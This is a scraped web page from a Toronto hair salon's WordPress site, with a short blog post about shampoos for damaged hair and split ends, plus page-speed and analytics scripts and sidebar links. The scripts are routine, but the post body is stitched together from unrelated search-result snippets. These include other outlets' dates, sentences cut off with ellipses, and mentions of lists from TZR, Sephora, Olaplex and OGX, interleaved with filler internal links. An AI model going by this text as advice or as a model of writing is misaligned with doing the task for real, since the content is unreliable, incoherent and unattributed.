

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aihairsalon.ca/best-shampoo-for-damaged-hair-and-split-ends/
body_size: 13723
content:
<!DOCTYPE html>
<html lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
  <!-- CSS only -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
  <!-- JavaScript Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
	
  <!-- Basic Page Needs -->
  <meta charset="utf-8">

  <!-- Mobile Specific Metas -->
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Favicon -->
  <link rel="icon" href="https://aihairsalon.ca/wp-content/themes/aihairsalon/favicon.ico" type="image/x-icon">

  
    <style>
/* 10Web Booster optimized this CSS file */

    a { color: #dd3333; }
    .logo-strip-text a { color: #dd3333; }
  </style>
	
  <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.addEventListener("load",function(){window.two_page_loaded=true;});function logLoaded(){console.log("window is loaded");}
(function listen(){if(window.two_page_loaded){logLoaded();}else{console.log("window is notLoaded");window.setTimeout(listen,50);}})();function applyElementorControllers(){if(!window.elementorFrontend)return;window.elementorFrontend.init()}
function applyViewCss(cssUrl){if(!cssUrl)return;const cssNode=document.createElement('link');cssNode.setAttribute("href",cssUrl);cssNode.setAttribute("rel","stylesheet");cssNode.setAttribute("type","text/css");document.head.appendChild(cssNode);}
var two_scripts_load=true;var two_load_delayed_javascript=function(event){if(two_scripts_load){two_scripts_load=false;two_connect_script(0);if(typeof two_delay_custom_js_new=="object"){document.dispatchEvent(two_delay_custom_js_new)}
window.two_delayed_loading_events.forEach(function(event){console.log("removed event listener");document.removeEventListener(event,two_load_delayed_javascript,false)});}};function two_loading_events(event){setTimeout(function(event){return function(){var t=function(eventType,elementClientX,elementClientY){var _event=new Event(eventType,{bubbles:true,cancelable:true});if(eventType==="click"){_event.clientX=elementClientX;_event.clientY=elementClientY}else{_event.touches=[{clientX:elementClientX,clientY:elementClientY}]}
return _event};var element;if(event&&event.type==="touchend"){var touch=event.changedTouches[0];element=document.elementFromPoint(touch.clientX,touch.clientY);element.dispatchEvent(t('touchstart',touch.clientX,touch.clientY));element.dispatchEvent(t('touchend',touch.clientX,touch.clientY));element.dispatchEvent(t('click',touch.clientX,touch.clientY));}else if(event&&event.type==="click"){element=document.elementFromPoint(event.clientX,event.clientY);element.dispatchEvent(t(event.type,event.clientX,event.clientY));}}}(event),150);}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.two_delayed_loading_attribute = "data-twodelayedjs";
            window.two_delayed_js_load_libs_first = "";
            window.two_delayed_loading_events = ["mousemove", "click", "keydown", "wheel", "touchmove", "touchend"];
            window.two_event_listeners = [];
            var two_load_delayed_javascript = function(event) {
                var delayedScripts = [].map.call(document.querySelectorAll("script[" + window.two_delayed_loading_attribute + "]"), function(elm){
                                return elm;
                              })

                if (window.two_delayed_js_load_libs_first === "on" ) {
                    delayedScripts = delayedScripts.sort(function (a, b) {
                                           isLiba = a.outerHTML.indexOf("data:");
                                           isLibb = b.outerHTML.indexOf("data:");

                                           return isLiba - isLibb;
                                        });
                }
                delayedScripts.forEach(function(elem) {
                    var src = elem.getAttribute(window.two_delayed_loading_attribute);
                    elem.setAttribute("src", src);
                    elem.removeAttribute(window.two_delayed_loading_attribute);
                    window.two_delayed_loading_events.forEach(function(event) {
                        document.removeEventListener(event, two_load_delayed_javascript, false)
                    });
                })
            };</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">document.onreadystatechange=function(){if(document.readyState==="interactive"){if(window.two_delayed_loading_attribute!==undefined){window.two_delayed_loading_events.forEach(function(ev){window.two_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_javascript,{passive:false})});}
if(window.two_delayed_loading_attribute_css!==undefined){window.two_delayed_loading_events_css.forEach(function(ev){window.two_event_listeners_css[ev]=document.addEventListener(ev,two_load_delayed_css,{passive:false})});}
if(window.two_load_delayed_iframe!==undefined){window.two_delayed_loading_iframe_events.forEach(function(ev){window.two_iframe_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_iframe,{passive:false})});}}}</script>	<style>
/* 10Web Booster optimized this CSS file */
img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Best Shampoo For Damaged Hair And Split Ends - A &amp; I Hair Salon</title>
<meta name="description" content="Whether you bleach, blow dry, heat style, or simply rub your strands too harshly, hair damage is inevitable regardless of ..."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aihairsalon.ca/best-shampoo-for-damaged-hair-and-split-ends/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Best Shampoo For Damaged Hair And Split Ends - A &amp; I Hair Salon" />
<meta property="og:description" content="Whether you bleach, blow dry, heat style, or simply rub your strands too harshly, hair damage is inevitable regardless of ..." />
<meta property="og:url" content="https://aihairsalon.ca/best-shampoo-for-damaged-hair-and-split-ends/" />
<meta property="og:site_name" content="A&amp;I Hair Salon" />
<meta property="article:section" content="Archive" />
<meta property="og:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:secure_url" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:width" content="458" />
<meta property="og:image:height" content="452" />
<meta property="og:image:alt" content="Best Shampoo For Damaged Hair And Split Ends" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2021-09-28T14:39:37-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Best Shampoo For Damaged Hair And Split Ends - A &amp; I Hair Salon" />
<meta name="twitter:description" content="Whether you bleach, blow dry, heat style, or simply rub your strands too harshly, hair damage is inevitable regardless of ..." />
<meta name="twitter:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="A &#038; I Hair Salon" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aihairsalon.ca/#place","geo":{"@type":"GeoCoordinates","latitude":"43.749737","longitude":"-79.3481978"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=43.749737,-79.3481978","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"}},{"@type":["HairSalon","Organization"],"@id":"https://aihairsalon.ca/#organization","name":"A&amp;I Hair Salon","url":"https://aihairsalon.ca","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://aihairsalon.ca/#logo","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","contentUrl":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","caption":"A&amp;I Hair Salon","inLanguage":"en-CA","width":"458","height":"452"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 10:00-19:00","Saturday 09:30-19:00","Sunday 09:30-18:30"],"location":{"@id":"https://aihairsalon.ca/#place"},"image":{"@id":"https://aihairsalon.ca/#logo"},"telephone":"+1-416-449-3838"},{"@type":"WebSite","@id":"https://aihairsalon.ca/#website","url":"https://aihairsalon.ca","name":"A&amp;I Hair Salon","alternateName":"A&amp;I Hair Salon","publisher":{"@id":"https://aihairsalon.ca/#organization"},"inLanguage":"en-CA"},{"@type":"ImageObject","@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","width":"458","height":"452","inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://aihairsalon.ca/best-shampoo-for-damaged-hair-and-split-ends/#webpage","url":"https://aihairsalon.ca/best-shampoo-for-damaged-hair-and-split-ends/","name":"Best Shampoo For Damaged Hair And Split Ends - A &amp; I Hair Salon","datePublished":"2021-09-28T14:39:37-04:00","dateModified":"2021-09-28T14:39:37-04:00","isPartOf":{"@id":"https://aihairsalon.ca/#website"},"primaryImageOfPage":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA"},{"@type":"Person","@id":"https://aihairsalon.ca/author/2nws3/","name":"A &#038; I Hair Salon","url":"https://aihairsalon.ca/author/2nws3/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","caption":"A &#038; I Hair Salon","inLanguage":"en-CA"},"sameAs":["https://aihairsalon.ca"],"worksFor":{"@id":"https://aihairsalon.ca/#organization"}},{"@type":"BlogPosting","headline":"Best Shampoo For Damaged Hair And Split Ends - A &amp; I Hair Salon","datePublished":"2021-09-28T14:39:37-04:00","dateModified":"2021-09-28T14:39:37-04:00","articleSection":"Archive","author":{"@id":"https://aihairsalon.ca/author/2nws3/","name":"A &amp; I Hair Salon"},"publisher":{"@id":"https://aihairsalon.ca/#organization"},"description":"Whether you bleach, blow dry, heat style, or simply rub your strands too harshly, hair damage is inevitable regardless of ...","name":"Best Shampoo For Damaged Hair And Split Ends - A &amp; I Hair Salon","@id":"https://aihairsalon.ca/best-shampoo-for-damaged-hair-and-split-ends/#richSnippet","isPartOf":{"@id":"https://aihairsalon.ca/best-shampoo-for-damaged-hair-and-split-ends/#webpage"},"image":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA","mainEntityOfPage":{"@id":"https://aihairsalon.ca/best-shampoo-for-damaged-hair-and-split-ends/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-block-library-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ryu-style-css' href='https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/aihairsalon.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/cache/tw_optimize/js/two_5458_minified_seo-automated-link-building.min.js" id="seo-automated-link-building-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=GT-WKRWGTWJ" id="google_gtagjs-js" async></script>
<script data-twodelayedjs="[data-uri]"></script>
<link rel="https://api.w.org/" href="https://aihairsalon.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aihairsalon.ca/wp-json/wp/v2/posts/5458" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fbest-shampoo-for-damaged-hair-and-split-ends%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fbest-shampoo-for-damaged-hair-and-split-ends%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=G-4CH40XVGTG"></script>
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google tag (gtag.js) -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script data-twodelayedjs="[data-uri]"></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
/* 10Web Booster optimized this CSS file */

			body p {
	font-size: 18px;
	line-height: 31px;
}
.main-and-sidebar {
	background: white;
}

.nocomments, .logo-strip {
	display: none;
}

.page_date, .post_date {
    display: none;
}

button {
	border-color: INDIANRED;
	border-width: 2px;
	font-weight: 800;
}

a {
	color: INDIANRED;
}

#toc_container {
	background: #f9f9f9 none repeat scroll 0 0;
	border: 1px solid #aaa;
	display: table;
	font-size: 85%;
	margin-bottom: 1em;
	padding: 20px;
	width: auto;
}

.toc_title {
	font-weight: 700;
	text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
	list-style: outside none none !important;
}

.menu-cta {
	color: white;
	background: indianred;
	border-color: white;
	font-size: 12px;
}

#sticky-navigation {
	z-index:170;
	margin:0 auto;
	border-bottom:1px solid #dadada;
	width:100%;
	position:fixed;
}

.main-wrap {
	padding-top: 20px;
}

.sidebar-box {
	padding-top: 40px;
}

#gallery-1 img {
	border: none !important;
}

.widget-wrap a, #menu-links a {
    font-size: 18px;
}

// Look into better youtube embed
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}		</style>
		 
</head>

<body class="wp-singular post-template-default single single-post postid-5458 single-format-standard wp-theme-aihairsalon">	
  <!-- HEADER ELEMENTS -->
  
  <div class="head-to-foot-wrap">
  <div id="top-menu-bottom-border"
         style="display:none;">   <div class="container">
    <div class="row">
      <div class="twelve columns">
              </div>
    </div>
  </div>
  </div>
  
  <div class="container">
      <div class="logo-strip">
          <div class="logo-strip-text">
             <a href="https://aihairsalon.ca">
                  
                     A &amp; I Hair Salon                              </a>
          </div>
      </div>
  </div>

  <div class="header-menu" id="sticky-navigation">
	<div class="container menu-container">
	  <span class="mobile-only">Menu <a href="tel:+14164493838" onclick="ga('send’, 'event’, 'Phone Call Tracking’, 'Click to Call’, '416-449-3838', 0);" rel="noreferrer noopener"><button class="menu-cta">Call To Book An Appointment</button></a></span>
	  <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://aihairsalon.ca/">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2979"><a><a href="https://maps.app.goo.gl/dCdiqaQaQ8EUBdKMA"><button style="color:white;">No Appointment Needed - Get Directions Now</button></a></a></li>
</ul></div>	  </div>
  </div>
  <!-- PRIMARY LAYOUT -->
  <div class="main-and-sidebar">  
  <div class="container main-container">
    <div class="row">
		
    <div class="main-left">
      
      <div class="main-wrap">
              <div class="post-wrap" id="post-5458" class="post-5458 post type-post status-publish format-standard hentry category-archive">
                       <h1>Best Shampoo For Damaged Hair And Split Ends</h1>
              <p class="post_date">Posted in <a href="https://aihairsalon.ca/archive/" rel="category tag">Archive</a> on September 28, 2021<br />
                 </p>
               
              <p><div style="float:right;padding:10px;border:1px solid #ddd;background:#eee">
<h3>Contents</h3>
<ol>
<li><a href="#damaged-hair">Damaged hair …</a></li>
<li><a href="#moisturizing-dry-hair">Moisturizing dry hair</a></li>
<li><a href="#feathered-split-ends">Feathered split ends</a></li>
<li><a href="#unanimously-agree">Unanimously agree </a></li>
</ol>
</div>
<p>Whether you bleach, blow dry, heat <a href="https://aihairsalon.ca/" data-internallinksmanager029f6b8e52c="11" title="homepage">style</a>, or simply rub your strands too harshly, hair damage is inevitable regardless of ...</p>
<p><a href='https://aihairsalon.ca/educo-salon-prices/'>Educo Salon Prices</a> </p>
<p>Optimize your hair care routine with the best shampoos for damaged hair. Shop the most hydrating and restorative formulas for frizzy, thinning, breakage-prone, colored, and <span id="damaged-hair">damaged hair …</span></p>
<p>The best clarifying shampoos deeply cleanse your hair and scalp, removing all the buildup and dirt. Here are our favorite ...</p>
<p>Jun 01, 2020 &nbsp;&#183;&#032;Best shampoos for <span id="moisturizing-dry-hair">moisturizing dry hair</span> with salon and drugstore picks to fix frizzy hair, dry scalp, damaged hair with split ends, colored hair, and natural hair.</p>
<p>Aug 20, 2021 &nbsp;&#183;&#032;2. Incomplete Split Ends. This type of split end happens when the hair strand weakens at a certain point, yet doesn’t completely split, creating an ‘eye of a needle’ appearance. 3. Tree and <span id="feathered-split-ends">feathered split ends</span>. This is where your hair ends have split multiple times, resembling that of a tree branch or a feather.</p>
<p><a href='https://aihairsalon.ca/alberto-vo5-conditioning-hairdressing-canada/'>Alberto Vo5 Conditioning Hairdressing Canada</a><br />
<a href='https://aihairsalon.ca/revivogen-shampoo/'>Revivogen Shampoo</a> </p>
<p>TZR rounded up the 15 best new hair care products of September 2021, including launches from Dyson, Olaplex, Matrix, and more ...</p>
<p>Jul 20, 2021 &nbsp;&#183;&#032;If there's one shampoo for damaged hair that people <span id="unanimously-agree">unanimously agree </span>on, it's this pick from Olaplex.Whether you're dealing with split ends or excess frizz as a result of environmental stressors, chemical treatments, or heat styling, this …</p>
<p>Ahead, you'll find seven of the best OGX shampoos that tackle all of these concerns and more. If your hair is showing signs of damage in the form of split ends or frizz, the OGX Anti-Breakage ...</p>
<p>If you're looking for the best shampoos, you can consult Sephora's best-sellers—from shampoos for curly to fine hair, you'll ...</p>
<p><a href='https://aihairsalon.ca/pravana-montreal/'>Pravana Montreal</a> </p>
<!-- Implement your own superfast social sharing buttons without any JavaScript loading. No plugin required. Detailed steps here: https://crunchify.com/?p=7526 --><div class="crunchify-social"><h2><strong>Share On:</strong></h2> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=Best+Shampoo+For+Damaged+Hair+And+Split+Ends&amp;url=https%3A%2F%2Faihairsalon.ca%2Fbest-shampoo-for-damaged-hair-and-split-ends%2F&amp;via=Crunchify" target="_blank">Twitter</a><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faihairsalon.ca%2Fbest-shampoo-for-damaged-hair-and-split-ends%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Faihairsalon.ca%2Fbest-shampoo-for-damaged-hair-and-split-ends%2F" target="_blank">Google+</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faihairsalon.ca%2Fbest-shampoo-for-damaged-hair-and-split-ends%2F&amp;title=Best+Shampoo+For+Damaged+Hair+And+Split+Ends" target="_blank">LinkedIn</a></div></p>
                    </div>

        
        
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


      </div> <!-- main-wrap -->

    </div> <!-- main-left -->

<div class="sidebar-box u-pull-right">

    <div class="widget-wrap"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://aihairsalon.ca/archive/">Archive</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://aihairsalon.ca/drafts/">Drafts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://aihairsalon.ca/archive/mississauga/">Mississauga</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://aihairsalon.ca/archive/toronto/">Toronto</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://aihairsalon.ca/archive/videos/">Videos</a>
</li>
			</ul>

			</div>
		<div class="widget-wrap">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://aihairsalon.ca/unwind-and-rejuvenate-the-ultimate-massage-experience-in-chinatown/">Unwind and Rejuvenate: The Ultimate Massage Experience in Chinatown</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-massage-experience-in-chinatown/">Unwind and Relax: The Ultimate Chinatown Massage Experience Near You</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-secrets-of-the-best-massage-in-chinatown-toronto/">Discover the Secrets of the Best Massage in Chinatown Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-magic-of-hair-straightening-in-toronto/">Discover the Magic of Hair Straightening in Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-asian-hair-salon-in-mississauga/">Discover the Best Asian Hair Salon in Mississauga</a>
									</li>
					</ul>

		</div><div class="widget-wrap"><h3 class="widget-title">Recent Haircuts, Styles, and Colour</h3>
		<style type="text/css">
/* 10Web Booster optimized this CSS file */

			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-5458 gallery-columns-1 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
